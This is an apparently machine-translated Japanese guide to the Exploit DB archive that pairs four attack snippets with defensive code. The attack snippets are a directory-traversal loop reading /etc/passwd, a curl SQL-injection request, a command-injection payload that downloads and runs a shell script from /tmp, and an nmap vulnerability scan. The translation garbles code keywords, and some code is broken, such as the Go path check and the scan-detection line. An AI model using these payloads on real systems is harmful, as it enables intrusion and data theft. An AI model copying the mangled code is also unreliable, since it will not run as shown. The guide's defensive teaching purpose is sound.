エクスプロイトDB エクスプロイト・データベースは、サイバーセキュリティ分野で最も広く利用されている公開脆弱性リポジトリの1つである。管理者 攻撃的セキュリティExploit DBは、公開されたエクスプロイト、概念実証(PoC)コード、および何千もの脆弱性に関する関連メタデータをアーカイブしています。Exploit DB は、侵入テスト担当者、セキュリティ研究者、および防御チームにとって、以下を理解するための参考資料となります。 真の悪用ベクトル それに応じてシステムを強化する。

このガイドでは、まずエクスプロイトDBとは何か、なぜそれが防御者と攻撃者にとって諸刃の剣なのかを説明する。その後、4つの 攻防 実際の使用パターンにインスパイアされたコード例です。各攻撃のスニペットには、特権の昇格、リモートコード実行、または入力の乱用がどのように発生する可能性があるかが示されており、エンジニアが実際の環境で展開できる正確な防御または検出コードが続きます。

エクスプロイトDBとは何か?

エクスプロイトDB のオープンソースデータベースです。 公開されたエクスプロイトと関連する概念実証コード は、世界中の研究者から投稿されたエクスプロイトのアーカイブです。エクスプロイトDBは、2004年にコミュニティ・プロジェクトによって開始され、その後Offensive Security社によって維持管理されるようになりました。エクスプロイトDBは、現在でも一般に公開されている最も包括的なエクスプロイト・アーカイブの1つです。

各エントリーには通常、以下の内容が含まれる:

- EDB-ID: ユニークなエクスプロイト識別子

- CVE ID(複数可): リンクされた脆弱性リファレンス

- エクスプロイトコード: 脆弱性がどのように悪用されるかを示す概念実証

- 説明と背景 対象となるソフトウェアとバージョン



エクスプロイトDBは 単なるアドバイザリーリストではない - それには 実行可能なエクスプロイトコードそのため、貴重なセキュリティ研究資源であると同時に、悪用されれば攻撃者の悪用ツールキットにもなる。

このリポジトリにローカルでアクセスするために、セキュリティ専門家はしばしば次のようなツールを使用する。 サーチスプロイトインターネットに接続せずにExploit DBのローカルコピーを検索できるコマンドラインユーティリティ。

赤対青の作戦におけるエクスプロイトDBの役割

攻撃の視点

攻撃者とレッドチームはエクスプロイトDBを利用している:

- 所在地 既知の脆弱性に対するエクスプロイトコード

- PoCを(Metasploitのような)攻撃フレームワークに統合する。



- エクスプロイト開発のスピードアップとタイムラインの短縮

- パッチが適用されていない資産に対する古いエクスプロイトの再現

守備の視点

ディフェンダーはエクスプロイトDBを使う:

- 利用可能なエクスプロイトコードに基づき、パッチの優先順位を決める

- 実際のエクスプロイト・トラフィックに対する検出ルールの検証

- 各プラットフォームに共通する不正使用パターンを理解する

- 実際のPoCに基づく脅威モデリングの実行

事実の例: 多くの脆弱性は、公開されたエクスプロイトが存在して初めて高リスクとなる。Exploit DBにPoCが存在することで、攻撃者がカスタムコードを書く必要がなくなるため、野放し状態での悪用が増加することが多い。

エクスプロイトDBにおける実際のCVE例

エクスプロイトDBは、エクスプロイト・コードとのマッピングを管理する。 CVE識別子のような標準的な脆弱性呼称と実際のエクスプロイトを結びつけるのに役立つ。 CVE-2025-xxxx.これはCVEリファレンスマップに文書化されており、エコシステムにおけるExploit DBの役割を裏付けている。

例えば、こうだ:

- オープンソースのウェブサーバCVE-2025-xxxxに対する2025年の悪用は、EDB-ID: 48291でアーカイブされている可能性がある。

- Searchsploitは、そのエクスプロイトをローカルで明らかにすることができる:

バッシュ

searchsploit "CVE-2025-xxxx"

- メタデータとファイルパスをPoCに返す。

攻撃と防御のコード例

以下はその例である。 現実的な4つのエクスプロイト使用パターンペア 実践的な防衛対策.

各例は、ロギング、検出、検証、パッチ適用といった防御的な文脈を想定している。

例 1:ディレクトリ・トラバーサル・エクスプロイト(PoC)

ディレクトリ・トラバーサルにより、任意のファイルの読み取りが可能。Exploit DBの典型的なPoCエクスプロイトでは、有効でないパス・パラメータを悪用する可能性がある。

アタック(パイソン)

パイソン

輸入リクエスト

base = ""

for payload in ["./../../../etc/passwd", "../../../../../windows/win.ini"]:

r = requests.get(f"{base}?file={payload}")

r.textに "root: "があるか、r.textに"[extensions]"がある場合:

print(f"[!] {payload}の読み込み中")

これはトラバーサル攻撃をシミュレートし、OS固有のファイルをチェックする。

防衛ファイル・パラメータのサニタイズ (Go)

行く

インポート "path/filepath"

func validatePath(p string) bool {.

clean := filepath.Clean(p)

return !strings.Contains(clean, ".")

}

上向きのディレクトリインジケータを持つものはすべて拒否する。堅牢な入力サニタイゼーションにより、リクエスト処理の前でもトラバーサルを防ぎます。

セキュリティー上の収穫: パス入力を厳密に検証し、ディレクトリエスケープシーケンスを含むものは拒否する。

例2:SQLインジェクションの概念実証

Exploit DBのいくつかのエントリには、基本的なSQLインジェクションテストが含まれています。

アタック(シェル+カール)

バッシュ

curl -s '<http://vuln.example.com/search?q=1%27%20OR%20%271%27%3D%271'>

この古典的なSQLインジェクションの試みは、クエリパラメータがサニタイズされていない場合、バックエンドのレコードを返す可能性があります。

防衛パラメータ化されたクエリ(Python)

パイソン

cursor.execute("SELECT name FROM users WHERE name = %s", (user_input,))

パラメータ化されたクエリを使用することで、データインジェクションを防ぐことができます。

セキュリティー上の収穫: パラメータ化されたデータベースアクセスライブラリを使用して、インジェクション攻撃を無効化する。

例 3:システムコールによるリモートコード実行

いくつかのPoCは、安全でないシステム()コールを介して実行を公開する。

攻撃(バッシュPoC)

バッシュ

#!/bin/bashpayload="; wget -O /tmp/shell.sh; bash /tmp/shell.sh "curl ""

上記は、不注意なコマンド・エンドポイントを悪用して、任意のシェル・アクションを実行できることを示している。

防衛ホワイトリスト・コマンド(Node.js)

ジャバスクリプト

const allowed = new Set(["ls", "pwd", "date"]);if (allowed.has(cmd)) {execSync(cmd); } else { response.status(400).send("Invalid command"); }.

あらかじめ定義された安全なコマンドのみを許可し、それ以外は拒否する。

セキュリティー上の収穫: 厳密なホワイトリストなしに、ユーザー入力を直接インタプリターに渡してはならない。

例4:エクスプロイトスキャンの検出(トラフィックパターン)

攻撃者は、エクスプロイトDBが参照するパッチが適用されていないバージョンのサービスをスキャンすることがある。

攻撃(Nmapスキャン)

バッシュ

nmap -p 80,443 --script http-vuln-cve2019-0708 10.0.0.0/24

これは、既知の脆弱なサービスを標的としたスクリプトを実行し、エクスプロイトの発見を早める。

防衛異常検知(Python)

パイソン

recent_scans = {}。

インポート時間

def log_scan(src_ip):

now = time.time()

recent_scans.setdefault(src_ip, []).append(now)

len([t for t in recent_scans[src_ip] if now - t 10:

print("High rate scan detected from", src_ip)

同一IPからの急激なポートヒットや脆弱性スクリプトヒットを検出し、アラートをトリガーする。

セキュリティー上の収穫: レートとパターン分析は、エクスプロイト・リサーチ・ツールと結びついた自動スキャンを検出するのに役立つ。

エクスプロイトDBを責任を持って使用するためのベストプラクティス

ディフェンダーのために

- エクスプロイトDBのエントリーを 実行可能テスト 検出とミティゲーションのワークフロー

- PoCコードが公開されている脆弱性に対するパッチを優先的に適用する。

- searchsploitまたは自動フィードをCI/CD脆弱性検証パイプラインに統合します。

攻撃者/レッドチーム(エシカル)向け

- エクスプロイトコードは、VMやラボシステムのような管理された環境でのみ使用すること。

- 実行する前にエクスプロイトのメカニズムを理解する - PoCは以下の通り。 証明 守備の保証ではなく、可能性の保証だ。

法的・倫理的留意事項

エクスプロイトDBは 公的研究資源.生産システムの脆弱性を無許可で悪用することは違法であり、非倫理的である。

結論

Exploit DBは単なるデータベースではない。 本物の悪用テクニックを集めた生きたライブラリ 攻撃者と防御チームの両方が使用します。これは、脆弱性の知識と実用的なエクスプロイトの洞察との間のギャップを埋めるものです。認可された侵入テストを実施するにしても、セキュリティ態勢を強化するにしても、エクスプロイトDBからPOCを解釈し、防御する方法を理解することは、現代のセキュリティ・エンジニアリングの基礎となるものです。

PoC分析、振る舞い検知、厳格な入力検証をセキュリティ・プロセスに統合することで、企業は、悪用に関する一般的な知識が増え続ける中でも、リスク・エクスポージャーを低減することができる。

🔗 必須エクスプロイトDBリソースリンク

Exploit DBの公式オンラインポータルは、セキュリティエンジニア、侵入テスト担当者、防御チームが公開エクスプロイト、シェルコード、概念実証を閲覧・研究するための最も信頼できる出発点です:

- エクスプロイトDBメイン検索ポータル - https://www.exploit-db.comこれは、ソフトウェア、バージョン、EDB ID、または CVE によってエクスプロイトを検索するための主要なエントリポイントです。